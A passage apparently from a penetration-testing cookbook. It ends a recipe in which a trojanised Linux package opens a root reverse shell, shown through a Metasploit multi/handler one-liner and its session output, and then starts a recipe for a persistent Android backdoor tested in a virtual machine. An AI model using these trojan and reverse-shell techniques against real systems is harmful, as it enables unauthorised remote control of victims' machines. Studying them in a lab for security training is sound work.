 < Welcome >
---------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
Processing triggers for man-db (2.7.6.1-2) ...
root@kali:~#
10. Sure enough, in the terminal where we are running our listener, we should see a
new session which was spawned by our Linux trojan:
root@kali:~# msfconsole -q -x 'use exploit/multi/handler; set
PAYLOAD linux/x64/shell/reverse_tcp; set LHOST 192.168.216.5; run'
PAYLOAD => linux/x64/shell/reverse_tcp
LHOST => 192.168.216.5
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] Sending stage (38 bytes) to 192.168.216.5
[*] Command shell session 1 opened (192.168.216.5:4444 ->
192.168.216.5:34642) at 2017-12-26 11:58:54 -0500
id
uid=0(root) gid=0(root) groups=0(root)
Creating an Android backdoor
In this recipe, we will create a persistent backdoor for Android devices. Since our objective
is to create a controlled test environment, I suggest using a virtual machine running
Android OS; this way we can safely test exploits without worries and, when we have
finished, we can simply revert to the virtual machine and start over.